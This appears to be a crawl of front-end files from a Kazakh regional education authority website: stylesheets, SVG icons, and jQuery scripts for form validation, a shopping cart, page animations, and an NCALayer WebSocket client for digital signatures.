.UserAuth{width:300px;margin:0 auto;text-align: center;}
.UserAuth input{display: block;width: 100%;margin:8px;text-align: center;border: solid 1px #acacac;color: #242424;}
.UserAuth input[type=text],.UserAuth input[type=password]{padding:3px;width: 98%;}
.UserAuth input[type=submit]{border:none;border-radius: 5px;padding:5px;color: white;background: #1592ae;transition: all 0.5s ease;}
.UserAuth input[type=submit]:hover{background: #b40000; }
.actions{margin-top: 20px;color: #1592ae;}
#loginform2{padding:20px;padding-top: 5px;}
#loginform2 label{display:block;float:left;padding:10px;width: 45%;}
#loginform2 label input{width: 90%;padding:5px;border-radius: 5px;border: solid 1px #1592ae;}
#loginform2 label span{display: block;color:#1592ae;;font-size: 16px;padding-bottom: 5px;}
#loginform2 label:first-child{padding-right: 20px;}
#loginform2 label:last-child{padding-left: 20px;}
#loginform2 div{clear: left;}
.Enter{padding-top:20px;margin-bottom: 20px;}
.enterline1{clear:none !important;width:200px;text-align: center;float: left;margin:1px;}
.textAlignLeft{text-align: left;}
.textAlignRight{text-align: right;}
.enterline1 a{display:block;padding-top: 5px !important;}
.textAlignLeft a{padding-left: 7px;}
.textAlignRight a{padding-right: 17px;}

/*.ModalForm .line label:last-child{float:right;}*/
.errorInput{border:solid 1px red !important;}

.left-block{padding-top: 17px;}
.org-list-link{display: block;text-align: center;padding: 10px;}

h1{font-size: 150%;}
h2{font-size: 140%;}
h3{font-size: 130%;}
h4{font-size: 120%;}
label{font-weight: normal;}
.btn-center{margin:0 auto;display: block;}
.text-top-block{height: 110px;overflow: hidden;font-size: 12px;font-family: Tahoma, Geneva, sans-serif;}
.text-top-block * {font-size: 12px !imporatn;font-family: Tahoma, Geneva, sans-serif;}
/*********** Mobile *************/
@media screen and (max-width: 768px) {
    .MainBlock {
        margin: 5px;
    }
    .TileList li, .TileList li a.title2, .TileList li img, .PhotoList li, .PhotoList li a, .Video li, .Video li img, .open3, .ListList li .title img, .PhotoListSmall li img, .PhotoListSmall li{
        width: 100% !important;
    }
    .ListList li img{
        float: none;
        width: 100% !important;
        height: auto !important;
        max-width: none;
        max-height: none;
    }
    #alert .content {
        width: 90% !important;
    }
    .Desktop{display: none !important;}
    .Mobile{display: block !important;}
    .bc *{font-size: 10px;}
    .button-up{width: 40px !important;}
    .PriceUl li{width: 100% !important;}
    .MenuFloat{bottom: 0px;top:auto;width: 100%;}
    .MenuFloat ul{margin-left:0px;padding-left: 5px;padding-top: 5px;}
    .MenuFloat ul li{display:inline;margin:0;padding: 10px;border-radius: 0px !important;background: none !important;width:30px;margin: 0 auto;}
    #priceOrderForm{width: 100% !important;}
    .navbar3wWithSearch .nav{float: left;width: 100% !important;}
    .navbar3wWithSearch .nav li{display: block;width: 100%;text-align: left;}
    .nav li a{font-size: 15px !important;padding-left: 3px;padding-right: 3px;}
}

@media screen and (max-width: 1200px) {
    .nav li a{font-size: 13px;padding-left: 3px;padding-right: 3px;}
}

@media screen and (max-width: 310px) {
    .MenuFloat{display: none !important;}
}

@media  screen and (max-width: 5000px) {
    .Mobile{display:  none;}
}

/* ////// */
.MenuFloat ul {
    padding-left: 0px;
}

/************/
.AdminActions{margin: 0;padding: 0;float: right;margin-right: 10px;}
.AdminActions li{list-style: none;padding: 0;margin: 0;}
.AdminActions a, .AdminActions a:hover{text-decoration: none;}
.AddButton{padding-top: 20px;margin-bottom: 10px;}
.AddButton{font-size: 30px;padding:3px;padding-bottom:6px;padding-left:10px;border: solid 1px #048CAD;border-radius: 5px;background: #048CAD;transition:all 1s ease;}
.AddButton:hover{background: #036f89;}
.AddButton a{display: block;color: #ffffff !important;}
.AddButton a:hover{text-decoration: none;}
.AddButton a i{font-size: 20px;position: relative;bottom: -2px;}


.block{clear: both;margin-bottom: 10px;border: solid 1px #acacac;}
.block h3{background:  #acacac;margin:0;padding: 5px;}
.block3{}
.searchBlock{padding: 5px;}
.searchBlock input[type=text]{width: 85%;}
.searchBlock a{font-size: 16px;position: relative;top:2px;left: 4px;text-decoration: none;}
.BlockContent{padding: 3px;}
.block3 #VK, .block3 #VK div{min-width: 100%;}
.block img{;height: auto !important;}
.ArticlesBlock{margin: 0;padding: 0;}
.ArticlesBlock li img{height: 50px;width: 50px;float: left;margin-bottom: 3px;margin-right: 3px;}
.ArticlesBlock li{list-style: none;clear: both;border-bottom: solid 1px #acacac;padding-bottom: 3px;padding-top: 10px;}
.readall{float: right;padding-top: 10px;padding-bottom: 10px;}
.ArticlesBlock li span.date{font-size: 10px;}

.newsBlock .mainPhoto{max-width:200px !important;}

.sortable-placeholder { background: rgba(0, 128, 0, 0.38); min-height: 200px;border-radius: 5px;border:dashed 3px #acacac; }
.sortable-placeholder-menu { background: rgba(0, 128, 0, 0.38); min-height: 50px;min-width:70px;border-radius: 5px;border:dashed 3px #acacac; }

.adminBlockActions{float: right;margin:0;padding: 0;}
.adminBlockActions li{list-style: none;float: left;padding-left: 4px;}
.adminBlockActions li a{text-decoration: none;font-size: 12px;}
.addBlock{margin-left: 15px;}

.tag{font-size: 12px !important;}
.tag1{font-size: 14px !important;}
.tag2{font-size: 16px !important;}
.tag3{font-size: 18px !important;}
.tag4{font-size: 20px !important;}
.tag5{font-size: 22px !important;}
.tag6{font-size: 24px !important;}
.tag7{font-size: 26px !important;}
.tag8{font-size: 28px !important;}
.tag9{font-size: 30px !important;}
.tag10{font-size: 32px !important;}

.SocialButtons{margin: 4px 2px 6px 2px;padding: 0;clear: both;padding-bottom: 14px;width: 120px;margin: 0 auto;}
.SocialButtons li{list-style: none;margin: 0;padding: 0;float: left;margin-right: 3px;}
.SocialButtons li a{display: block;height: 30px;width: 30px;background: url("/images/social/s01.png");}
.SocialButtons li a.vk{background-position: -124px 0px;}
.SocialButtons li a.ok{background-position: -93px 0px;}
.SocialButtons li a.tw{background-position: -31px 0px;}
.SocialButtons li a.mm{background-position: -217px 0px;}
.SocialButtons li a.gp{background-position: -186px 0px;}

.SocialButtons1 li a{background: url("/images/social/s01.png");}
.SocialButtons2 li a{background: url("/images/social/s02.png");}
.SocialButtons3 li a{background: url("/images/social/s03.png");}
.SocialButtons4 li a{background: url("/images/social/s04.png");}
.SocialButtons5 li a{background: url("/images/social/s05.png");}
.SocialButtons6 li a{background: url("/images/social/s06.png");}
.SocialButtons7 li a{background: url("/images/social/s07.png");}
.SocialButtons8 li a{background: url("/images/social/s08.png");}
.SocialButtons9 li a{background: url("/images/social/s09.png");}


.PriceList{}
.PriceList td, .PriceList th{padding: 5px;}
.PriceList th{text-align: center;}
.PriceHeader{font-weight: bold;text-align: center;padding: 10px !important;}
.PriceList .countPrice{width: 25px;float: left;text-align: center;display: none;}
.addtocart{position: relative;top:2px;left: 2px;}
#Ordering .addtocart{display: none;}
#Ordering td{padding: 5px;}
#Ordering .countPrice{width: 25px;}
#priceOrderForm{width: 70%;margin: 0 auto;display: none;}
#priceOrderButton{display:none;position: fixed;bottom: 20px;padding: 25px 35px 25px 35px;right: 30px;border-radius: 65px;transition:all 1s ease;/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#0a840a+0,065413+100 */
    background: rgb(20, 154, 107);
    border: solid 4px #1f9978;
color: #ffffff!important;}
#priceOrderButton:hover{/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#1e5799+0,207cca+0,2989d8+50,7db9e8+100 */
    background: #2d39a7; /* Old browsers */
    border: solid 1px #1e2870;
    text-decoration: none;
}

#priceOrderButton i{font-size: 45px;}
#priceOrderButton span{position: absolute;padding: 1px 5px 1px 5px;background: #545454;border-radius: 11px;}
.PriceUl{padding: 0;margin: 0;}
.PriceUl li{ list-style:  none;float: left;width: 30%;padding: 4px;}

.adminLink{float: left;clear: both;}
.adminLink i{position: relative;bottom: -2px;}
.adminLink:hover{text-decoration: none;}
.adminLink{opacity: 0.5;}

.adminLink{background: #5a5a5a;padding: 2px 10px 2px 10px;color: #ebebeb !important;float: left;
    position: relative;margin-top:-14px;}
.adminLinkText{float: right !important;}
.col-lg-12 .adminLink{margin-left: -15px;}
.col-lg-3 .adminLink, .col-lg-9 .adminLink, .col-lg-12 .adminLink{margin-right: -15px;}

.AdminBlock{border: dashed 1px #acacac;}
.AdminBlock:hover .adminLink{background: #767676;opacity: 1;}
.AdminBlock:hover {border-color: #767676;}


.menu_type_1{width: 100%;text-align: center}
.menu_type_1 li{float: inherit;}

.editSlider{float: right;position: absolute;margin: 0;padding: 0;padding-left: 10px;width: 100%;padding-top: 290px;}
.editSlider li{transition:all 1s ease;opacity: 0.7;list-style: none;float: right;padding: 4px;background-color: #767676;padding: 4px;border-radius: 0px;cursor: pointer;margin:1px;color: #ebebeb;}
.owl-carousel:hover .editSlider li, .editSlider li:hover{opacity: 1;}
.slider-html{padding: 20px;}


.adminBlockActions{float: right;position: absolute;margin: 0;padding: 0;padding-right: 31px;width: 100%;padding-top: 0px;vertical-align: baseline;}
.adminBlockActions li{transition:all 1s ease;opacity: 0.7;list-style: none;float: right;padding: 4px;background-color: #767676;padding: 4px;border-radius: 0px;cursor: pointer;margin:1px;color: #ebebeb;}
.adminBlockActions a{color: #ffffff !important;}

.adminBlockActions2{position: relative;padding-right: 0px;}
.adminBlockActions2 li{clear: none !important;}

.AdminBlock2{border: dashed 1px #767676 !important;padding-bottom: 28px;}
.adminBlockActions a{opacity: 0.7;color: #ebebeb;}
.adminBlockActions li{padding: 4px 7px 3px 7px;}
.AdminBlock2:hover .adminBlockActions a, .adminBlockActions a:hover{opacity: 1;}

.bottomSliderMenu{position: absolute;}
.bottomSliderMenu i{position: relative;top:-70px;right: -10px;}
.bottomSliderMenu i{background-color: #8a8a8a;padding: 4px;border-radius: 3px;cursor: pointer;}

.addBlock2{float: right;text-decoration: none;background: #767676;color: #ffffff !important;padding: 1px 5px 2px 5px;opacity: 0.7;transition:all 1s ease;}
.addBlock2:hover{text-decoration: none;opacity: 1;}
.addBlock2 i{position: relative;top:3px;}


.mainPhoto{float: left;padding-right: 15px;padding-bottom: 15px;}
.newsTitle{font-size: 20px;display: block;}
small.date{display: block;text-align: right;opacity: 0.9;}
.news{margin: 0;padding: 0;}
.news li{list-style: none;margin-top: 10px;}


--- FILE ---
content_type: text/css
request_url: http://esil.aqmoedu.gov.kz/images/owl-carousel/owl.css
body_size: 654
content:
.owl{
    clear: both;

}

#owl{
    height:349px !important;
    overflow:hidden;
    width: 1150px;
    margin: 0 auto;
    border-radius: 4px;
}
#fashion{
    height:174px !important;
    overflow:hidden;
    width: 1000px;
    margin: 0 auto;
    border-radius: 4px;
}
#fashion .owl-item-oph{
    height: 174px;
}
#fashion .owl-prev, #fashion .owl-next{
    display: none;
}
#fashion .owl-pagination{
    float: right;
    margin-right: 20px;
    width:40%;
}
.owl-item-oph{
    background-position: center;
    height: 349px;
    cursor: pointer;
    background-repeat: no-repeat;
}
.owl-pagination{
    display: block;
    z-index: 0;
    position: relative;
    width:30%;
    background:none;url("pagination.png") !important;
    top:-49px;
    margin: 0 auto;
    padding-top:3px;
    border-radius: 8px;
    behavior: url(ie-css3.htc);
}
.owl-pagination *{
    opacity: 1 !important;
}
.owl-page span{
    background: #1592ae;
}
.active span{
    background: #ed0000 !important;
}
.oph-link-owl{
    text-decoration: none;
    color: #484848;
}
.oph-link-owl:hover{
    text-decoration: none;
    color: #484848;
}

.owl-buttons{
    position: relative;
    top:-250px;
}
.owl-prev{
    float: left;
    background:url(../l.png) no-repeat !important;
    height: 85px;
    width: 75px;
    border-radius: 0px !important;

}
.owl-next{
    float: right;
    background:url(../r.png) no-repeat right top !important ;
    height: 85px;
    width: 75px;
    border-radius: 0px !important;
}


.InnerSlider #owl{
    height:349px !important;
    overflow:hidden;
    width: 860px;
    margin: 0 auto;
    border-radius: 4px;
}

.InnerSlider2 #owl{
    overflow:hidden;
    height:400px !important;
    margin: 0 auto;
    border-radius: 4px;
}

.InnerSlider2 .owl-pagination{
    width: 90% !important;
}
.InnerSlider2 .oph-link-owl{
    border-radius:4px !important;
}


.SliderPreview{margin-top: 10px;width: 1000px;overflow: hidden;height: 110px;}
.SliderPreview ul{}
.SliderPreview ul li{list-style: none;float: left;padding: 0px 8px 0px 9px;}
.SliderPreview ul li a{}
.SliderPreview ul li a img{height: 110px;}

--- FILE ---
content_type: text/css
request_url: http://esil.aqmoedu.gov.kz/images/liquidcarousel.css
body_size: 293
content:
.liquid {
	padding:2px 0;
}
.liquid .previous {
	display:block;
    height:106px;
    width:27px;
	background:url('l2.png') no-repeat left;
	float:left;
	margin:0;
	padding:0;
	cursor:pointer;
}
.liquid .previous:hover {


}
.liquid img{height: 80px;width: auto !important;;}
.liquid .next {
	display:block;
	height:106px;
	width:27px;
	background:url('r2.png') no-repeat right;
	float:right;
	margin:0;
	padding:0;
	cursor:pointer;
}
.liquid .next:hover {

}
.liquid ul li {
	padding:0;
	margin:0;
	position:relative;
	top:5px;
	padding: 5px;
	background: whitesmoke;
}
.liquid ul li a img {
   	margin:4px !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://esil.aqmoedu.gov.kz/html/sdk/js/ncalayer.js
body_size: 1165
content:
var webSocket = new WebSocket('wss://127.0.0.1:13579/');
var callback = null;

function blockScreen() {
    $.blockUI({
        message: '<img src="js/loading.gif" /><br/>Подождите, выполняется операция в NCALayer...',
        css: {
            border: 'none',
            padding: '15px',
            backgroundColor: '#000',
            '-webkit-border-radius': '10px',
            '-moz-border-radius': '10px',
            opacity: .5,
            color: '#fff'
        }
    });
}

function openDialog() {
    if (confirm("Ошибка при подключении к NCALayer. Запустите NCALayer и нажмите ОК") === true) {
        location.reload();
    }
}

function unblockScreen() {
    $.unblockUI();
}

webSocket.onopen = function (event) {
    console.log("Connection opened");
};

webSocket.onclose = function (event) {
    if (event.wasClean) {
        console.log('connection has been closed');
    } else {
        console.log('Connection error');
        openDialog();
    }
    console.log('Code: ' + event.code + ' Reason: ' + event.reason);
};

webSocket.onmessage = function (event) {
    var result = JSON.parse(event.data);

	if (result != null) {
		var rw = {
			code: result['code'],
			message: result['message'],
			responseObject: result['responseObject'],
			getResult: function () {
				return this.result;
			},
			getMessage: function () {
				return this.message;
			},
			getResponseObject: function () {
				return this.responseObject;
			},
			getCode: function () {
				return this.code;
			}
        };
        if (callback != null) {
            window[callback](rw);
        }
	}
	// console.log(event);
};

function getActiveTokens(callBack) {
    var getActiveTokens = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "getActiveTokens"
    };
    callback = callBack;
    webSocket.send(JSON.stringify(getActiveTokens));
}

function getKeyInfo(storageName, callBack) {
    var getKeyInfo = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "getKeyInfo",
        "args": [storageName]
    };
    callback = callBack;
    webSocket.send(JSON.stringify(getKeyInfo));
}

function signXml(storageName, keyType, xmlToSign, callBack) {
    var signXml = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "signXml",
        "args": [storageName, keyType, xmlToSign, "", ""]
    };
    callback = callBack;
    webSocket.send(JSON.stringify(signXml));
}

function createCMSSignatureFromFile(storageName, keyType, filePath, flag, callBack) {
    var createCMSSignatureFromFile = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "createCMSSignatureFromFile",
        "args": [storageName, keyType, filePath, flag]
    };
    callback = callBack;
    webSocket.send(JSON.stringify(createCMSSignatureFromFile));
}

function createCMSSignatureFromBase64(storageName, keyType, base64ToSign, flag, callBack) {
    var createCMSSignatureFromBase64 = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "createCMSSignatureFromBase64",
        "args": [storageName, keyType, base64ToSign, flag]
    };
    callback = callBack;
    webSocket.send(JSON.stringify(createCMSSignatureFromBase64));
}

function showFileChooser(fileExtension, currentDirectory, callBack) {
    var showFileChooser = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "showFileChooser",
        "args": [fileExtension, currentDirectory]
    };
    callback = callBack;
    webSocket.send(JSON.stringify(showFileChooser));
}

function changeLocale(language) {
    var changeLocale = {
		"module": "kz.gov.pki.knca.commonUtils",
        "method": "changeLocale",
        "args": [language]
    };
    callback = null;
    webSocket.send(JSON.stringify(changeLocale));
}


--- FILE ---
content_type: application/javascript
request_url: http://esil.aqmoedu.gov.kz/images/up.js
body_size: 498
content:
$(document).ready(function() {

	$('body').append('<div class="button-up" style="display: none;opacity: 0.7;width: 80px;height:100%;position: fixed;left: 0px;top: 0px;cursor: pointer;text-align: center;padding-top: 60px;;line-height: 30px;color: #1592ae;font-weight: bold;z-index: 100;font-size: 30px;"><i class=" icon-arrow-up"></i></div>');
		
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 100) {
			$ ('.button-up').fadeIn();
		} else {
			$ ('.button-up').fadeOut();
		}
	});
	
	$('.button-up').click(function(){
		$('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
	});
	
	$('.button-up').hover(function() {
			$(this).animate({
				'opacity':'1',
			}).css({'background':'url(/images/alert.png)','color':'#acacac'});
		}, function(){
			$(this).animate({
				'opacity':'0.7'
			}).css({'background':'none','color':'#1592ae'});;
	});
		
});

--- FILE ---
content_type: application/javascript
request_url: http://esil.aqmoedu.gov.kz/html/images/js/form-saver.js
body_size: 1297
content:
function checkForm(form_id) {
    if (grecaptcha.getResponse() == "") {
        wAlert("Подтвердите, что Вы не являетесь роботом!");
        return false;
    } else {
        return savePage(form_id);
    }
}

function savePage(formname)
{
    errors = 0;
    alertText = "<b style='font-size: 14px;'><i class='fa  fa-warning'  style='color: #fff8af'></i> Обнаружены ошибки</b>";
    $("#"+formname+" input").each( function(){

        if( $(this).attr("data-validate") != undefined ) {
            validate = $(this).attr("data-validate");
            var params = validate.split(',');
            text = $(this).attr("data-alert");
            if( $("#"+params[1]).val() == "" ) {
                $("#"+params[1]).css("border-color","red");
                errors++;
                if( text != undefined ) {
                    alertText += "<br>" + text;
                }
            }
        }


        if( $(this).attr("data-max") != undefined ) {
            if( parseInt($("#"+params[1]).val()) > parseInt($(this).attr("data-max")) ) {
                errors++;
                alertText += "<br>Слишком большое значение";
            }
        }

        if( $(this).attr("data-min") != undefined ) {
            if( parseInt($("#"+params[1]).val()) < parseInt($(this).attr("data-min")) ) {
                errors++;
                alertText += "<br>Слишком маленькое значение";
            }
        }

        if( $(this).attr("data-len") != undefined ) {
            if( $("#"+params[1]).val().length < parseInt($(this).attr("data-len")) ) {
                errors++;
                alertText += "<br>Слишком короткая строка";
            }
        }

    });

    $("#"+formname+" textarea").each( function(){
        if( $(this).attr("data-validate") != undefined ) {
            validate = $(this).attr("data-validate");
            var params = validate.split(',');
            text = $(this).attr("data-alert");
            if( $("#"+params[1]).val() == "" ) {
                $("#"+params[1]).css("border-color","red");
                errors++;
                if( text != undefined ) {
                    alertText += "<br>" + text;
                }
            }
        }
    });

    if( errors > 0 ) {
        try {
            wAlert(alertText);
        }
        catch(err) {
            alert(alertText);
        }

        return false;
    } else {

        $(".toBlur").addClass("Blur");
        $("#Saving").show();
        //$("#"+formname).submit();
        return true;
    }

}




function savePageJson(formname)
{
    if( formname == "loginform-saveparams" ) {

        try {
            zenolaSet("email", $("#loginform_email").val());
            zenolaSet("password", $("#loginform_password").val());
            //localStorage.setItem("email", $("#loginform_email").val());
            //localStorage.setItem("password", $("#loginform_password").val());
        } catch (e) {
            console.log("no localStorage");
        }
    }

    if( formname == "settings_page" ) {
        var post_data = $("#"+formname).serialize();

        /*var pairs = post_data.slice(1).split('&');
         var result = {};
         pairs.forEach(function(pair) {
         pair = pair.split('=');
         result[pair[0]] = decodeURIComponent(pair[1] || '');
         });

         zenolaSet("settings_page", JSON.parse(JSON.stringify(result)));*/
        zenolaSet("settings_page", post_data);
    }

    errors = 0;
    alertText = "<b style='font-size: 14px;'><i class='fa  fa-warning'  style='color: #fff8af'></i> Обнаружены ошибки</b>";
    $("#"+formname+" input").each( function(){

        if( $(this).attr("data-validate") != undefined ) {
            validate = $(this).attr("data-validate");
            var params = validate.split(',');
            text = $(this).attr("data-alert");

            if( $("#"+params[1]).val() == "" ) {
                $("#"+params[1]).css("border-color","red");
                errors++;
                if( text != undefined ) {
                    alertText += "<br>" + text;
                }
            }
        }
        if( $(this).attr("data-max") != undefined ) {
            if( parseInt($("#"+params[1]).val()) > parseInt($(this).attr("data-max")) ) {
                errors++;
                alertText += "<br>Слишком большое значение";
            }
        }
        if( $(this).attr("data-len") != undefined ) {
            if( $("#"+params[1]).val().length < parseInt($(this).attr("data-len")) ) {
                errors++;
                alertText += "<br>Слишком короткая строка";
            }
        }

        if( $(this).attr("data-min") != undefined ) {
            if( parseInt($("#"+params[1]).val()) < parseInt($(this).attr("data-min")) ) {
                errors++;
                alertText += "<br>Слишком маленькое значение";
            }
        }
    });

    $("#"+formname+" textarea").each( function(){
        if( $(this).attr("data-validate") != undefined ) {
            validate = $(this).attr("data-validate");
            text = $(this).attr("data-alert");

            var params = validate.split(',');
            if( $("#"+params[1]).val() == "" ) {
                $("#"+params[1]).css("border-color","red");
                errors++;
                if( text != undefined ) {
                    alertText += "<br>" + text;
                }
            }
        }
    });

    if( errors > 0 ) {
        try {
            wAlert(alertText);
        }
        catch(err) {
            alert(alertText);
        }

        return false;
    } else {
        var post_data = $("#"+formname).serialize();
        var url = $("#"+formname).attr("action")+"/json-1";
        console.log(post_data);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: url,
            data: post_data,
            success: function(data) {

                if(data.callback != undefined) {
                    eval(data.callback);
                }

                if( data.redir != undefined ) {
                    location.href = data.redir;
                } else {
                    wAlert(data.msg);
                }



            },
            error: function(xhr, str) {

            }
        })
        return false;
    }

}

--- FILE ---
content_type: image/svg+xml
request_url: http://esil.aqmoedu.gov.kz/images/kids-couple.svg
body_size: 2504
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 24.432 24.432" style="enable-background:new 0 0 24.432 24.432;" xml:space="preserve" class=""><g><g>
	<g>
		<path d="M6.42,9.301c1.771,0,3.205-1.435,3.205-3.208c0-1.105,0.389-2.117-0.465-2.691C8.648,3.053,6.4,2.888,5.736,2.888    c-0.79,0-1.817,0.644-2.376,1.119C2.665,4.594,3.213,5.111,3.213,6.092C3.213,7.866,4.646,9.301,6.42,9.301z M4.186,5.779    c0.589-0.107,0.989,0.087,0.989,0.087l0.984-0.479c0,0-0.501,0.724-0.051,0.479C7.11,5.53,8.231,5.67,8.801,5.782    c0.02,0.125,0.038,0.253,0.038,0.386c0,1.32-1.048,2.387-2.349,2.387c-1.294,0-2.343-1.067-2.343-2.387    C4.147,6.035,4.165,5.907,4.186,5.779z" data-original="#000000" class="active-path" data-old_color="#F2EEEE" fill="#F6F4F4"/>
		<path d="M22.066,5.643c-0.015-0.183-0.03-0.365-0.07-0.541c-0.127-1.124-1.133-3.408-4.02-3.34    c-2.488,0.059-3.031,1.932-3.162,3.072c-0.088,0.28-0.145,0.573-0.164,0.878c-3.236,0.565-2.88,3.849-0.904,3.905    c-0.188-1.715,0.63-2.745,0.945-3.076c0.291,1.771,1.82,3.132,3.672,3.132c1.756,0,3.222-1.223,3.619-2.858    c0.303,0.534,0.812,1.628,0.688,2.803C25.783,9.591,24.251,6.032,22.066,5.643z M18.363,8.617c-1.455,0-2.639-1.172-2.672-2.621    c0.531-0.193,0.925-1.113,0.925-1.113s0.315,0.108,0.315,1.147c0.551,0.192,1.508-1.614,1.508-1.614v1.423    c0.607,0.166,2.521-0.054,2.521-0.054l0.071,0.06c0.001,0.03,0.009,0.061,0.009,0.092C21.042,7.415,19.842,8.617,18.363,8.617z" data-original="#000000" class="active-path" data-old_color="#F2EEEE" fill="#F6F4F4"/>
		<polygon points="19.143,9.769 17.568,9.769 16.253,9.769 12.402,14.409 8.675,9.827 4.438,9.827 0,14.699 0.93,15.658     4.107,12.947 4.107,18.205 4.744,18.205 4.744,22.202 4.339,22.202 4.339,22.671 6.184,22.671 6.184,22.202 6.184,18.205     6.875,18.205 6.875,22.202 6.875,22.671 8.716,22.671 8.716,22.202 8.312,22.202 8.312,18.205 9.085,18.205 9.085,13.046     11.625,15.654 12.663,15.398 13.238,15.542 16.115,12.249 16.279,13.554 13.607,18.146 16.689,18.146 16.689,22.144     16.284,22.144 16.284,22.609 18.127,22.609 18.127,22.144 18.129,22.144 18.129,18.146 18.818,18.146 18.818,22.144     18.818,22.609 20.662,22.609 20.662,22.144 20.257,22.144 20.257,18.146 22.646,18.146 20.292,13.554 20.421,11.948 22.67,14.962     24.16,14.591 20.594,9.769   " data-original="#000000" class="active-path" data-old_color="#F2EEEE" fill="#F6F4F4"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: http://esil.aqmoedu.gov.kz/images/front.js
body_size: 1898
content:
var thisPointer = Array();
var prevent_menu = 0;
String.prototype.strRepeat = function( count )
{
    if (count < 1) return '';
    var result = '', pattern = this.valueOf();
    while (count > 1) {
        if (count & 1) result += pattern;
        count >>= 1, pattern += pattern;
    }
    return result + pattern;
}

function getRandomArbitary(min, max)
{
    return Math.floor(Math.random() * (max - min) + min);
}


function ApplyEffectByIndex(id, effect)
{
    //console.log(effect);
    $(thisPointer[id]).removeClass(effect);
    $(thisPointer[id]).hide();
    $(thisPointer[id]).show();
    setTimeout("$(thisPointer["+id+"]).addClass('"+effect+"')",1000);
}


function ApplyEffectById(id, effect)
{
    $(id).removeClass(effect);
    $(id).hide();
    $(id).show();
    $(id).addClass(effect);
}

function ApplyEffectOnce(id, effect)
{
    $(id).addClass(effect);
}




$(document).ready(function() {

    $(".animated").each(function(){
        var effect = "";
        if( $(this).attr("data") != undefined ) {

            effect = $(this).attr("data");
            var params = effect.split(':');
            var i = getRandomArbitary(111111,9999999);
            thisPointer[i] = this;

            if( params[2] != undefined ) {

                setInterval("ApplyEffectByIndex('"+i+"','"+params[0]+"')", params[1]*1000);
            } else {
                setTimeout("ApplyEffectByIndex('"+i+"','"+params[0]+"')", params[1]*1000);
            }
       }
    });



    ////// звезды
    $("a.port").each(function(){
        $(this).attr("href", $(this).attr("data-link"));
    });
    $("i.stars").each(function() {
        star = $(this).attr("data");
        var star1 = "<img src='/images/buttons/star1.jpg'>";
        var star2 = "<img src='/images/buttons/star2.jpg'>";
        var iterator = 5;
        var gray = iterator - star;
        var html = star1.strRepeat(star) + star2.strRepeat(gray);
        //$(this).html(star +" "+ gray);
        $(this).html(html);
    });

    $(".commmark").click(function(){

        cid = $(this).attr("data");
        type = $(this).attr("data-type");
        $.getJSON("/content/commentmark/cid-"+cid+"/type-"+type, function(data){
            if( data.err != undefined ) {
                wAlert(data.err);
                return false;
            } else {
                $("#cp"+cid).html(data.plus);
                $("#cm"+cid).html(data.minus);
                return false;
            }
        });

    });



    $(".close").click(function(){
        $(".alert").hide('fast');
    });

    $("#alert").click(function(){
       hideAlert();
    });



    $("#loginzalink").click(function(){
        $.modal.close();
    });

    $('a[href="#shop"]').click(function(event){
        event.preventDefault();
        $(this).modal();
    });
    $('a[href="#login"]').click(function(event){
        event.preventDefault();
        $(this).modal();
    });


    $('a[href="#bronirovanie"]').click(function(event){
        event.preventDefault();
        $(this).modal();
    });

    cron();
});

function recountPrice()
{
    var summ = 0;
    $(".tarifcounter").each(function(){
        if($(this).prop("checked") == true) {
            if( $("#useadmin").prop("checked") == true ) {
                summ += parseFloat($(this).attr("data-price")) + parseFloat($(this).attr("data-price-admin"));
            } else {
                summ += parseFloat($(this).attr("data-price"));
            }

        }

    });
    summ = summ * parseInt( $("select[name=period]").val() );
    $(".summ").html(summ);
}

$(document).scroll(function(){
    if(  prevent_menu != 1 ) {
        if( $(window).scrollTop() > 200  ) {


        } else {

        }
    }

    var scr = parseInt($("body").attr("data-scroll"));


    if(  scr != NaN) {
        if(  $(window).scrollTop() > scr) {
            $("body").css("background-attachment", "fixed");
            $("body").css("background-position", "bottom");
            console.log("SCR: " +scr);
        } else {
            $("body").css("background-attachment", "scroll");
            $("body").css("background-position", "top");

        }
    }
});


function wAlert(msg)
{
    $("#alertText").html(msg);
    $("#alert").show();
    setTimeout("hideAlert()", 4000);
}
function wAlert2(msg)
{
    $("#alertText").html(msg);
    $("#alert").show('fast');
}

function hideAlert() {
    $("#alert").hide('fast');
}

/*****************/
function addtocart(id)
{
    $.get("/addcart/index/id-"+id,function(data){
        wAlert(data);

       ApplyEffectById("#shoppingcartli", "bounceIn");

        $.get("/addcart/count/",function(data){
            setTimeout('$("#shoppingcartli").removeClass("bounceIn")', 1000);
            $("#shopCounter").html(data);
        });

    });
    return false;
}

function changeCount(id,uid, mode)
{

    if( mode == "+") {
        c = parseInt($("#c_"+id).val()) + 1;
    } else {
        c = parseInt($("#c_"+id).val()) - 1;
    }
    $("#c_"+id).val(c);
    url = "/addcart/recount/uid-"+uid+"/id-"+id+"/c-"+c;


    $.get(url, function(data){
        data = parseInt(data);
        $("#summ_"+uid).html(data);

        $.get("/addcart/count/",function(data){
            $("#shopCounter").html(data);
        });

    });
}

function removeFromCart(id,uid) {
    url = "/addcart/recount/uid-"+uid+"/id-"+id+"/c-0";
    $("#c_"+id).val(0);
    $.get(url, function(data){
        $("#summ_"+uid).html(data);
    });
}



function cron()
{
    $.get("/cron/mq");
}


function openModal(url)
{
    $("#adminModal").html("<iframe src='"+url+"/jquery-2' style='border:none;height:100%;width:100%;'></iframe>");
    $("#adminModal").modal();
    return false;
}

function openDelete(url,id) {
    if(confirm("Удалить страницу?")) {
        $.get(url,function(data){
            $("#InnerItem"+id).hide('fast');
            wAlert("Удалено в корзину. Вы можете восстановить страницу из корзины.");
        });
    }
    return false;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://esil.aqmoedu.gov.kz/images/teacher-at-the-blackboard.svg
body_size: 1493
content:
